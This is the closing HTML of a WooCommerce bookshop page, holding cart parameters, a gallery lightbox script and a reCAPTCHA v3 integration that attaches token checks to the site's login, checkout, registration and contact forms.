var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e0b9984c86aeb70a9f77745aa3d6185b","fragment_name":"wc_fragments_e0b9984c86aeb70a9f77745aa3d6185b","request_timeout":"5000"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-071cbbb8.min.js" id="wpo_min-footer-4-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://xarrabooks.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption {}	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

			/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: false,
			time: 3000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


      <style>
    /*Custom CSS*/
      </style>

  
  <style>
      </style>

    <script>     var post_grid_vars = {"siteUrl":"https:\/\/xarrabooks.com"}  </script>
  



  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=">
  

  <sty le>
      </sty>

  
  <!-- <pre> -->
    <!-- </pre> -->

  			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}
							
							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.value );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											if ( form.getAttribute('id') == 'create-group-form' ) {
												logSubmit( event, 'bp_group', form );
											} else {
												logSubmit( event, 'bp_signup', form );
											}
										}
									});	
								}

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {
									if ( form.classList.contains( 'ac-form' ) ) {
										jQuery( 'body' ).on( 'click', '.verify-captcha', function ( e ) {											
											if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
												return true;
											} else {
												event.preventDefault();
												if ( form.classList.contains( 'bp_comment' ) ) {
													logSubmit( event, 'bp_comment', form );
												} else {
													logSubmit( event, 'other', form );
												}
											}
										});
									}
									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
						c4wp_onloadCallback();
					});	

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			
</body>
</html>